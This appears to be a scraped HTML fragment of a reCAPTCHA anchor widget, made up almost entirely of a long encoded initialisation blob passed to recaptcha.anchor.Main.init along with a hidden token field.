<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2AoO4tdI6_bv9ztUQ9w0AA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wqhpVsO/w6HDpMKpwqtCK30DwqnCrsOWbgZ2VjHCvBQfY8O9S8KcKVZ5w7rDsznDk8K4fcOgSsKnNcObYMKMJ8OTwodJwpxuIADDgAgZKGnDgDvDvgE+wo8uAR59RTU5DxfCvsK1QMOPCsKhw4zDoS/CmBzDrMOKwozDh2xEw7fCgcO7w4QLDsKeZsOrwrXCoDzClg7DhD8sXsK1YGnDpw5/FsKYw6kSw7xyecK6ajIgw5rCqAF1byUdw4PDhsKVDy/[base64]/CpcKXVMO5b8OtCsOQKjkYwrIHw7VILcOBwosRTBvDjMKxFMKOaQTChcO8wpzDsSDCrcK4w4kTwoo0wpYCw4bCsxIRPsKpUVdiDsKEw4ZqERIFwoPCiy7CiSVBw5jDmlfDvWHCglNVw7MBwrzDs29/Nm7Dn1fCgcK5w7lhw6NlIsKOw5TDl07Dv8ONwo9ow4fDk8Orw6LCtD7DvsKWw5UERcOVRjPCo8OFw71nYkVjw5gLdcOhwp7CqFvDkcOMw5PCnBbCpMO0SELDsWDCmT/CqxpOBMKJacKWcMKUXMK6w5h0QsK+dVFuwoxCI8KOw6PDigkML1theWAsw5TDsMKXw5YueMOZPg8aVQxgcsKWI0tSEQVdBQZrwpQ+ZMO3w7cgwoTCpcONwqxZZT5FHMKOw5h1wpjDn8O2TcODU8Olw5/CrMKdP1gnwonCp8KCL8Kgd8KqwoPCmMOaw4pSWWswScOiRRtDBUQjw6nCoMKreHBDVnN0C8K9wpxuw5N8w5YXwow/w6PCi1AqBcOzw6QdVMOPwq/DmAIVw6/Dl3jClsKmd0rCjcOAVTg8w75uw513w7BaV8KWRcOnK3jChcO5H8KbdTIVUMORwrY5w45LL8OsWFApwpXCrHwyCcKJPEvDmnLDisKdw7nCqGldbMKUNcK9KDPDh8OSPSrChcObX2XCpcKNSVTDmMKcKzrClhfDlzrCnQvDnUbDliEhwonCosO/[base64]/DcK3LzUiw4pFDsOwf1RTw4vDmMKae3LCssKTN0t9ZMKkSsOgNkfDhHIVw5tcCl7DoigtL03CjsK4CMOrwp7Dg0YywoQdw5wkwonDkQszwqzDiMOJw5VTwqXDhcK/w58basOyw5nCqC8qWMKEHsOOLSU1w5hyWyXDq8K7acOPw54jdMK7bU/[base64]/Dg8OuUFXDolAGdxVDVMKBV8K9QDHDvipbwqo/KDLDqcKTw5jCisKmDy0Aw7/DkxxTUQ/Cm8Knw7TCi8O1w5vCgsKpw6PDn8Onwrl4dXPCncKXMl0AUMOlw4Iqw7PDncOxw57Dm0vDrMKMwp/CoMOFwrUqYsKlB1bDjcK1WsO0R8Kcw5TDnRpHwq1OwpgmdMK8C1XDrcOEw73CuXrDpMOLwqDCv8O+VE8Kw4DCocOIwpPDk3xDw5dcbMK4w5ksPcOmwrVwwrtCQnFAYXjDrSMdRl1Vw75wwrPCpcK2wpPDm1Z/wplLw6MxIEt3w5HDmsOzBsOXccKhZMOwVWABwoF/[base64]/[base64]/CmRjCncK5CiHClMO4eMK5bsO/XF/Cj8KMwoLDm8KQIS3CjG3Dkm5Ow4LCusKtwobCmsKlwoJXbhnCscKewql2K8Omwr7Dj0nDgsO/[base64]/w7oUScK2QTHCkMOZdA/Ck3XCulzCo8KyTjduw4nCmsOhfgLDs8K6RcKrwoQeVcOJw4NrG1oiBVIJwqnDvcK2e8Ojw6zCjsOlUcO5wrFBcsKGUxHDvFrCrVjDhsK/w4/CnyRDw5ZcG8OHbMKsGsKVQ8Ofc2TCnMKKwqYQcSPDhwQ/[base64]/CoDhvw4PCnyQhw6NBw6oVw6AkdVrDjRbDgkzDucOHOMO/P8KywpzCpcKVwqdpwpDDr8K7SsOyw7xXwoRUS2RIOjRrwo/DncK7AQnDpsKZVsK2OcKuLlnCgsOFwpPDgkUrXQPDjcOKUcOOw5MQQyrCtRpvwoPCpjXCrHnCh8O5TsOJb1/[base64]/csKkwoEYdQ/DqMKGBcOAO8K7wqvDqcKgwrPDmEfCl1Q3FsONRT7DocKIw7wawoXCpMKewqTCmgUPw51Bwq/CqV/Dtgl+MRJoD8O9w63DkcOEJ8KBPsO2V8OgUQ9ZeF5IXMKDwp9QHxXDr8Kmwo7CgFcdw7HCsm9AIsKiZCrCisKGw4vDs8K/Tj9wTMKIYyLDqhUXw5vDgsKoDcOtwo/DnCfCsk/[base64]/woVWw5vCrMO5wr7CgcKfL2vDisKyw6sfCMKfwpDDknQuw4A0JUJ/[base64]/DlQnCqyPCjMK6AhTDrxLClsKKS3/CngcpdcK1wqXDoyB1aADCtcOQwqcmdlpvwrTDvwXCkVpPLAZYw4/ChFokUEMebAbCmwNWw6TDsg/CmSLDvMOjwqPDoixhwrdKcsKsw5XDrcK2w5DDqUE6wqpWw5XDocOBBHILw5fDqMOswo3DhArDk8KHfA1UwowgVDVPwprDsQ0/[base64]/DscKeSVjDgQXCisOOw5l8w7/Ci8Ohw7Yae8OcwrofwozChEzCkMO3wrJNecOLazPDvMOrdx0VwoZLQ0/Dk8Kbw6nDicOVwqkZKMK9Mzkyw7wPwrZiw4vDonobH8OVw77DlcOnw67DhcK9wqPDq14qwoPCg8ODwqgmCsK9w5dGw7bDqj/Ct8Kcwo3Cplcsw6lfwonCowrCqsKAwpZiPMOWw6TDvMO/Vx/Ckjlvw6TCv0l/TMOBwpgySEHCjsK9dH3CuMOeb8KOM8OuO8OtL2jCrcK4w5/CjcKHwoHChy5Jw79Gw5hOwoMeasKuwrgyK2nCk8OAWW3CuxYuJxhiaQTDpsKtw5/CuMO4wobCpVfDmDdCPj/CpGl/DMKYw4TDuMKewrXDvcO4WsOoRTfCgsKmw7odwpVXIMOOSsKZbsKlwqV1NitXZ8KuXcOpwqfCvE5LYlzCpMOEHDBoQ8KjXcKGDQRbZ8Kawr8Pw4xUDG/CsGgrwrPDtSxyIjFFw4vDrcKkwp1XDX/[base64]/[base64]/Cr8KVI1ATwpZZw7MCPMO4fcKew7LCoMO5woHCl8KLw6AafR/CkXl6d10fw6VSHsK3w4MJwoZCwo3Dn8K6TMOKWynDnCvCmXHCnMOoOmAIw73Dt8OAUWfDoAUNwrrCq8KEwqTDqVULwrM6GDDChMOkwpl/wrJzwoQjwqrCqB3Dm8O4egvDtXAEOjHDksO1w6jCjsK9aVZdw53DrMO0wrVzw44Cw5dkOzrCo27DmcKOwpjDvsKQw65ww5PClUTCgihvw7/[base64]/Co8OkwrjDrX3DlG/DlDjChGFDw7DCgmY6GcKMcTvDpMO6IsK3wqnCkicYXcO9O0DCp1fDpxI2w7xxw6zCtgbChlHDtXHDmmF4asOICMKaLcOIRX/DkcObwpxvw7nDo8OVwrfCvMOQw4jDn8K3wpzDm8KswpsfVA1+YmLDvcK1GEQrw54uw49xwpXCtRXDu8K+DF7DsgTCvWnDjXZNZ3bDjQxeKxMCwpd/w6I/RjfDrcOAw7HDscOyNgAvwpNiCcO1w7gYwpleDMKzw5jCmAkhw41VwozCoQNFw6taw6/DgTPDqUXClMOOw6LChMOILMORwpPDgmsBwrYjwrB8wpNPb8OIw5tRE2tzBxzDuWnCr8OQw4rCigTDo8KCFjHDvMOhw5/ClcOqwobCvcKZwo5hwoIWwq1sbyJaw4A7wocuwoPDmSnCs21VfCNTwpnDvgtfw5DCpMOHw6rDsyUWFcOiwpYVw4PChcKtYcOKOVPCmSnCuWDDqwInw4dzwrfDtCZbesOqecKtTcKbw6RMHGBRbzzDn8O3X041wp/CknTCpB3DlcO6H8O1w5QPwqVcwpcLw63Cli/CoDxwaTYPRz/CvUrDogLDpSNCJ8OjwpB9w6bDkFbCq8KWwqDDlcKvfmTCocKawpsAwpDCjMKFwpsXbMORcMOUwrnCs8OSwrp6w5kxC8K1wq/[base64]/[base64]/[base64]/DgMObK8O8w6jCkk86w6JTwrBIw5/CplnDm8O4NsOuHsKSLsOLDcObSMOdw5/DvC7Cp8K9w5jDoVHCp0fCuGzCnwrDpMOrwoZzEsOQN8KTP8Ocw617w7hIwqoKw541w6kDwooUMHxHBMKdwpoIwprCizI3EAAOw6vCumQAw7J/w7Q2wqLCj8Oow5fDjCZpwpBMeMKDBsKlVsKCOcO/em3Cj1F0MjMPwoHCjsOVJMOBKBjClMKyS8Ojw4RNwrXClXPCucOLwpfCnjnChMK6w6HCjnjDjjXCqsOGw4bDqcKlEMOhEMKLw4R7H8KowqMRwrPCp8KwU8KSwrbDqg9vw7zDjhcMwplUwqXCkQ0Mwo/DtMOew4FaLsKWR8OxXjnDsQ9MZVEEAsORU8KVw7IZAxLDiFbCsUbDrMKhwpjDlhsgwqzDgmvCpDXCnMKTMsOjWMKcwrjDpcOxe8Kcw67CgMK/[base64]/w6Q2RhVXQsOcwrcdwrDCj1kFa3TDpQZZwqvDg8Kxw7UqwqnCt1p1c8KxT8Ode0AtwqgFwo/DjMOIB8OjwpJVw7BfeMOtw7MUGDRLP8KZN8Kxw6/DscK3I8OZQkHDs3V4RTANWHNwwrvCt8OJNMKMPsOvw6HDqTfDnVDCkBl9woRuw7fDo1cCOyNTXsOnCRRhw5XDkmzCv8Kww4RlwpPChsKpw4zCjMKPw64/wobCt0tRw4/CmsOgw4jCkMOuw4HDm2kQwqZaw5HDkMOXwrfDv1nCtMOww5hZMgA9GH7DhnBKcDXDjR3DuyhdcsKQwoPDkGzCg3FIOcK6w7xuE8KOADnDr8KCwrl+dsODNw/CqMOjwprDjMOPwq/[base64]/DpsOxwpXDn8O9WRlAf1xbwrczelDCnU1+w57CkUMlcSHDo8KKHykJJXDDrsOuw7YZwrjDhXXDhGvChC/[base64]/[base64]/LhfDpVUHwqDDoVjDosK9fxfCqsK3wo3DnMK0w4QbwplFJTlhDQFVfMK7w4dmbW4gwoNqYsKSwprDk8OCSinCvMK1wqtachnDrQFuwol7wpQdO8KnwpvDvRZLScKaw5EJwrXDuwXCvcOiCMKDRMOeIlHDnxfDv8OSw7bCoUklZ8KIwp/CgsKnOijDvcOfw49ewqPDssOGAcOvw4PCk8Kjw6XCocOMw5DDq8OOb8OLwrXDg01iBGPCk8KVw6/CvcO8JTZmM8KIXmBQwr8yw4rCicOXw6nCg0/CvFAjw5RsI8K4DsOGesKtwq4Uw6nDvWEfwrcZw4/Do8Kqw4YlwpFOwqjDjMO8d2kMw6kwIsKFGcOqIcOcH3fCjBdeCcOFwqfCpsObwp8awpIYwpJvwqRKwpsgIlLDjCIERzvCgMO9w5cLf8KwwoEAw4PDlDDCmSkGw4/DqcORwpEdw6UgMMOqwrkLImdpb8O8ThbDvkXCocO0wrtzw5w0wr7Cin7CkD4odFQ3JsOjw6HCm8OXw6dtQEAWw7dBKEjDoUwaeV0bw5Rkw6t/FcK0HMKQKCLCkcKkaMKPLMKrfFDDqRdhdz4qwrtewoIZL1UCCEIAw4vChcOXccOsw5jDlcOJUsKxwrPCmxhaYsKEwpALwqh/bGvCilnCp8KCw5nCrMKOwrDCoHZ8w6zCoGl7w6tiVzpRM8O0fcKUEsORwqnCnMK4wrHCo8KDLlASw4waOcOjw7DDoEQDXsKaQsOhRsKlw4nCtsO0wq7Du1kVFMK5F8O/H38Iwr/CicOQB8KedcKvYWM/w77ClCt0IAgWw6vCqSzDg8Ozw6vDtWjDpcOXIwLDvcK6NMK+w7LChUZJSsKFA8OSYcKZMsOLw6LCuH/Do8KPYFkAwqdxJ8OfD383GsKvI8OXw4HDi8Kfw7/CtcOMCMKmXT5Dw4TCicKVw5BMwrzDoGDCqsOfwofCtX3CmRbDpnwxw7jCrWVzw5jCsT7DsERCwqPDkUfDgsO6VX7DksOfwrguKMKNHz0tMsOPwrNGw7HDgsOuw5/CoRxcacOUwofCmMKcwohqw6cKBcOpLlLDpVPDgsKCwprCisKgwo5ZwpHDiErCky/CoMKbw5hCZGFZdEbCkFXChwHDs8O5woLDksOvMcOfbsOzwrsiLcKyw5dqw6V7woBAwpp4B8OTw5jCkBnCtMKdSU85IsKXwqrCpTcXwrdvSMKBPsOmeHbCvSFCMm/[base64]/DlsO9a8KTw47CuMK7w7tjOV/DtsKmTMKhw4F3EcOuw5UXwo/Cg8KxGsKQw6oJw78LfsOYbX7Dt8Ozwo4Qw5XCpMKuwqvDvMO7DCvDrcKHJEnCtF7CshbCrsKIw50XScOtfl1HcSllCE8zw4bChiwHw7fDmWfDp8KiwoIdw5HCrUkyJhvDhGshG2/[base64]/CkzrCmcKZw7FnwoU3wqYkAW3CqMKkKz48wpHDgcKTwokuwqfCisOHw4gZbDolwpwywpjCrsKhVsOBwqg1TcOrw7hXBcOjw55sEijCh0vCiQvCtMKrX8Ocw5DDkAJ4w6Yzw58Ow4xyw5lAwod9wpFNw6/CoAbCrWXCkiDCgQdTwpVFGsKow4N0AABvJ2ocwpRrwoQ1wo/CtxdlKMKRL8KyZ8Olwr/Ch1gZS8O6wovDosKvw5LCi8KYw7vDglIPwrAEFi/Ct8Kbw7NHD8KTQGpxw7Z5asOiw43Cg1YMwo3Cj0zDssOjwq4wODHDiMK/wpwmahXDiMOGJsOQS8Ojw7cLw6oxBwvDmMKhCsOzOcO0EEvDsXUUw7fCtMO8M3jCrWjCqgtGw7nCtAEEOcK7CcKIw6XDi2hxwpXDhWjDum7CpG3Dr1/ChjbDmsKbwpQLQcKMJnnDqi7CtMOvRcOVDH/[base64]/BMORw7E5w7RYfw9lw6NKw6JALTJow74HwrzCv8K2wqzCpcOiAEbDi1XDi8OJw48qwr8Owoofw642w7t1wpPDn8OhRcKiUMOzbE4rwpXDpMKzw5rCvMOrwpJXw6/CvcOJbxUpbcKYCcKBM0YAw5zDpsO9d8OwUgNLw6PCqT3DoDUYNsOzZRVWw4PCocKrwrDCnE9PwqEWwq3Di1TChS/Cg8OnwqzCsw1oYsK+wrjClSDCgT4lw6dmwp3DjsOlAwdmw4NWwrTCr8Kbw5dCDjPDr8KHEcK6I8KpFDkcSSRNEMOZw58xMiHCs8Kue8KlbsKYwpLCpMOpw7d4McK9VsKSYkkRUMK/[base64]/Cj8OPSsKcSsKFAsKBSsKpTMKNw7/ClgRTw7dUIxYfwqsMw4EYMwY9HMKUcMOww5rDvcOvDnrClWtRdhDClQ/[base64]/DsMOWak3CsmHCvGDDt2cTwpnDosOzJsOEw5DDnMKww7bDn1cTw4LCtyzCoTHCgAR1w6ciw7PDqcKHwrLDt8O2T8Kgw6XDhMOKwrzDvQF/aBfChcK4SsONwodKeng7wqlME1PDncOFw7bDq8OjN1zClSvDn2/CkMK8wqEFEArDksOWw5FCw53Dih4lLsK7w4wXFhvDpkJiw6zCtsONNMORTcK9w7VCVcOIw5PCsMOxw4VrYsKKw5XDnxlFXcKJwqXCjA7Cm8KTd3JBYsO5AsOvw415JsKUwoAgX2Rhw5A9woF4w4fCkyvCr8K7EEE2woAWw7ECwrU+w6dYG8OwS8KnU8Ouwo4/w6QmwpTDu3t0wq0ow6zDsifDnzAdf0h4w6dxbcKNw6HCusK5wrXDpMKfwrYiwpJnwpEsw6k6wpHDknTCtMOJIMKoOipqS8KOw5VpHsOAcQ92ZsKRZC/[base64]/DvCA2D1MGf8OfwqHCrU05wrsWInl3wqh5WGnCmifCocOWQn9SScO0I8OKw546wobChsOzcmpfw5zCm1lxwoNfF8OUbTQUaw0CccKGw5zDvcOXwovCl8K1w4VWw4d+ZEbDksKlR3PCiT5hwrdJY8Kjwo3DjMKdw7bDq8Kvw6sOwpZcw67DhsKQcsO8wofDtFI6EG/Cm8Oiw7pZw78Dwr4EwpvCtzkQYBpmA0wTW8OyEsKbWsKmwpjCkcKGZ8Oaw49vwopkw5M5Nh/[base64]/[base64]/[base64]/Dl0ELKxTDr8OWwpEIeGHDm01+N1B6wo5pw7vCigheRcOYw49WUcK9YDINw7w5asKPw5BawrFVYkFOSsO5wphsfWbDlsKFEMOQw4kVA8OFwqtfbC7Dr1nCnxXDnjnDgkFsw4cDZcOrwr8Uw4MTa2nCjcO7UMKTwqfDv3rDkglewq7DrXLDkGbCosK/w4bChy02X03DucOTwpFVwrlYMMKyH0rDrcKDwo/DojcRGHvDucOqw7VvPFPCsMKgwoVsw6/DqMO2WGN2e8KYwo4sw7bDssKne8KOw6rDocKRwpVtAWdOwpHCoWzCosKzwqjDpcKHB8ORw6/CkjNpw7jCj2gDwoXCuWoswrEvwqjDtFsGwpcXw4PCrsODWxnDi0XChiPCilwAwrjDtnDDogbDgV/[base64]/[base64]/[base64]/DozpvGVsew5VNw7jDkcO8N8K2w7nCusOxK8OfM8O4wrMkw7HCnmNlwpxTwpYyEMOHw6DCtMOif3XCi8OJwqAEE8KkwprChMKxVMObw65BNm/[base64]/[base64]/[base64]/[base64]/w6PDsGHDvcKnUAVqHUFNwqhfwqBOdsKQw5fDqn9fMBbDmMOWwrAcwoIGVMKew503Yy3ClS5XwqMJw43ChQXDmXg/wofDqSrDgGTCrMKDw7FkBi86w59ba8KIX8KPw4LCsGDCgErCoG7DqMKvw7LDg8KSJcOlVMO6wrlewo8nSlpnfMKdCMKHwrkKUXxJHHArSsKFNH16fADDt8KmwpsGwr5fDQvDgMOpZcO/IMKlw6PDt8K/GC5Ow4TCkA1Kwr1AC8KufMKFwq3CgHPCn8OGdsKUwq9ray/DnMOAw6pPw44HwqTCssOtT8K7QHFVTsKNw7TCv8Onwoo/KcOyw5/CksKBfHJ/NMKIw5ETwrEJSsK6woknw5MCAsOMw6UQw5BpM8Oqw7wCw5HDsHPDq37CiMO0w4kVwrTCjD7DhGstScKsw4szwovDtcKKwoXCmE3DjcOSw6dnXkrCv8Ohw7zDnGPDscOZw7DDjg/DkMOvY8OKeHctPF3Dk0XDq8KbbMKKOcKeYRFKTz0+wp4ew6PDtcKVOsOwK8Kiw4B5QwgvwooYDRnDlxt/RUXDrBnCpcK7wpbDr8OhwoZbMhXCjsKIwqvCvDpUwr8fUcKGw7HDiUTCjgddZMOvwrxwYUJ1BsKrH8KlIG3DqzfCskUYw47CpG8jw67DlhpSw77DhA97XhYqB2LCp8KyNzxvWMKLeDEgwoVgLygUd1NjTkI7w6nDnsK4woXDrC/DrApywqATw73CjWTCksOdw48xBCoyJ8O+w4XDh19Sw5zCu8KkdVHDhsOhKcKIwrYAwoTDo35eEzsuIxnCll0lIcOSwo8Uw7t2woJjwpvCssOew45pV0snMsKhw41/XcKvV8O6IwPDk0QAwovCu1rDvcK+SCvDncOewpvCpHwVwo/CocK/WsOkw6fDlk8ADCXChsKIw7jCk8KHPQ91fA47T8KrwrDCicKEw5HChxDDli7DmMKWw6nDmU51Y8KrZMKoSFpACcOwwqY7w4A4THbDmsOTST1kJMKTwpbCpDV7w59qDFsdSFXCunnCqMKLw67DrMK7HjLCkcKxw6bCgMKcCgV8cW/ChcODT0nCjAQcw713wrBFG1XDtsODw4x+M24jLMK3w5pgIMKSwplVaE0mIRLDgwQPS8OEw7ZpwojCoSTCv8O3woQ6EcKYbVBPAWhzwqvCv8OZfMKaw6/DnmR3bT/DnFkcwpt+w5TDlW9aYzdtwp3CogQdbSEKK8O5EcObwo87w4LDviHDuiJpw4rDnHEPw7bCnw04N8OLwpl+w5/DhcOSw6DCscKUE8OWw5LDjV8jw55Jw7hOK8KtDcKmwrQZScOtwoQzwrIxWMOLwpIINi7Dn8OywpE7w7oefMK2cMOSw6/DicOQS0kgaiXCqF/CoQ7DocOgQMOJwqjDrMOEJEhcBT/DgF9WFjh+OcKvw5Q3w6kISmxCBcOCwp1mYMO3wot7bsOuw5oBw53CjSLCsiZOCsK+wqLCvcK9w5LDicKmw6PCqMKww4XCj8KHw6pxwpVIIMOWMcKnwop2wr/CuR9VdHwtHcKnFGd5PsKvMzzCtj57SEVww53CnsO7wqLCq8Kma8K0TcKCeltRw4ViwpPColE9Z8K9U0TCmn/[base64]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[base64]/DpwEuw6wEwrfDgl3DrS7CtMOaw4HDpS3DrcOZHAXDtyVjwqA4BcOLJULDlnDCrl1xNcOeERDCihlEw57CqyRJw6/CnzfCok43woUCLDh4wrciwopCXQbDtHdJe8O9w6FWwrnDqcK0X8OlXcOewpnDjMOKDTNNw6rDvcO3w71Lw6bDsF/CjcOYwopmwopCwozDpMOrw48QdDPCnj0dw7ITw5PDjcO6wr5JGlkXw5dfwqnDq1XClsOIw4d5wrtswpdbc8O6wqzDr3ZGwqRgIWdMwp/DhQjCqhVXw6w+w4jCjnDCoALDnMOdw7BZM8KRw4PCnyoDJsO1w60Uw6lDa8KLVcKEw7VBUjkkwoQ5wp4kGgpmw7Mhw71Xw7IDwoESFTcHGHJAw7BcH05CZcOlZlHCmgZ9GxxYw4luPsKlcxnCo27DvmVIUkvDncKGwohObGrDk3DDsm/DqsOJPcO5c8OYwr1kCMK7OcKXwrgPwqTDkxJiw7RbLsOJwp7DncKDG8O0Z8OvUhHCocKdc8OSw5Mww7NYZHofUMOpwr3CilfCqXrDlUbCicOIwoxzwrB2w57CiWB4DnYMw5hQcynCtQYeTTTCnBfCrHNuBhArXlHCocOaNcOBdcOVw4DCsj3CmsKKJcOCw69pV8OmTH/[base64]/[base64]/wrTCk2vCjR7CiCbCssO1w7owwoI5w6B4RUp+TAPDpnQYw7AVw7xLwoTDgA3Dp3PDqsKYHghIw5jDhMKbw7/CuiPDqMKLD8OtwoZmwosCXgV5TcKtw4rDvcOJwofDgcKOK8OaSDHCjh9TwrbCgsK5P8KCwp41wp4cM8KQw4d0X2jCnsOXwqFZfsOHESXCnsOWVyxzZnkbSEPCtHl5P2XDrMKUNGNdW8OtbMKxw4bDtWTDlMO0w4kWwoHCkCvCosKwDFPCgcOFAcK5BX/DoUjDoEF9woQyw4lHwrnCjWjClsKEHGbCksOLQEvCpQvDrkU4w7LDngUGwq0Ew4PCukEFwrYgZMKrK8KQwq7DjyYfw5/CkcOWIcKmwqJpw6Mgw5vDuT0JJwvDpFrCscKww7/CuV3DqHIsQioeOMO9woJ9woXDr8KXwrTDpHnCowRVwpNEccKswr/CmMO3w4/Cihkowr5AMMKcwofDgMOmMlAEwpgwAMOve8Kdw5AYfRbDtGs/w5DCicKrU3VScE7CtcK6D8OTwoXDt8KSOcK5w6kmLMOMXBnDrXzDkMKJTcKsw7PChsKdwp8sSTdRw4NQczjDgsOrwr5tPyXCv0rDrcOnw5x9dmRYw7vCoz15wrIuF3LCn8Opw47CtlVjw5t8wpHChj/DmRNAw5/CmBTDrcKhwqY4c8Kow77DtHzClknDscKMwoY7eWEVw705wokiLMOjMcOWwr/[base64]/[base64]/Cj8KfScOhFl4bU28Kw7bDqTvDlnNBdTTDvMOpY8KNw6Uww6MBIsKMwprDqALDlBFBw6YXXsOzBMK8wpPCh3xEwodLJALDucO+wqnDqAfCocK0wr9fw4BPHm/CijA5VV7DjXjCtsKjWMOJJcKlw4HCrMOGwopeCsOuwqQJSW7DrsKmECHCojx4DE7Dl8O8w4rDqsOJwrFZwqTCqsODw5MGw7lPw4Asw47CkgxNw6R2wrM/[base64]/Ci3zDly3DvnBDa8OadmlZOcK1w5XCi8KlYFjCiinDuA3DssKbw5d1wok8U8OAw5LDnsONw5cPwp5qR8OtCUZqwosycVvDg8OvD8K4w7PCqT0AAArClzjDksKfwoPDosOnwrHDnhEMw6bClXzCg8Oiw4E4woXCpy5sesOdCcO2w4nCgMO5My/[base64]/Cj8KsPxDCojRcZsOuXxPCnMKAGDjDrsKNI8Kwwr1zwpLDgU7Dl1HChj/Ck0TChwPDksOsPicgw6ZYw4g+NcK2a8KgOQIQEBHCmDPDoS/DiDLDiDLDjMKPwrl9wqXChsKRNFTDvGvDjMODKBDDjx/CqcKOw7caHsKyHktmw4LCjn3Dsk/DiMKGYsOSwqzDli4efVnCmQzDi2fChSMiYDzCtcOPwoAdw6jDkcKwcT/CvCJ4GmbDkcK6wrDDg2DDmsORPifDlsOGKV5Uw7NnwonDpsOJTB/[base64]/CsFwHw60sElnDn8OTwr/Dqz/DisKQVcO7w6MFNhhNEjnDlztQwp/DhcOJIxfDhcKjLiRSIsKaw5XDq8KiwrXCpA7CtMOmC3HCiMKuw6wawr7CjDHCuMOCCsOZw6gQHUMgw5TCozJAQiXDrj9mfAYIwrk0w6TDnsOfw60BEzk2BjYqwojCmUHCrDkCGcKSNgbDrMObSAjDnTfDrMKoQiFfWcKLw5/DpGofw6rDnMO9SsOPwr3Cm8Omw6Vgw57DhMKsThzDpUIYwpXDgMOZw5E6RwXCjcO8WMKCwqIfTcKPw6PCh8Ohwp3Cr8OPPcKYwpzDvsKFMSUnTFFQImFVwrUdRENOOid3BsKQA8KdZlbDrMKcFBgxwqHCg0TCs8O0K8OlEMK6w7/CnW8DdQJywolEScKIw784I8OkwobDiGjCsHcqw5DDtztGw6E3dUwGw4zDhsOFH2bDncK9O8ObMsKvacOKw4/[base64]/CpnkXawQTZhw1wqrCh8Obwo04w5HCgMKjRkjDpcKKZhXCslPDhgDCpyFSw5Mzw63Cq0t+w4XCtwVbN0jDvTcYWnjCrhp8w7nCncOrTcObw5fDscOmKsOpEcOVw4Qhw65nwrTCqiHCri0/wqfCjQVrwrLCrSbDr8ODE8ObOVJAGsK9IhdCwqvCisOXw69zY8KrHE7CiSfDnB3DgMKJMyZubMK5w6fCihjCosOdwoXDniVjfnrCksObw7DCjcOZwrbCjT1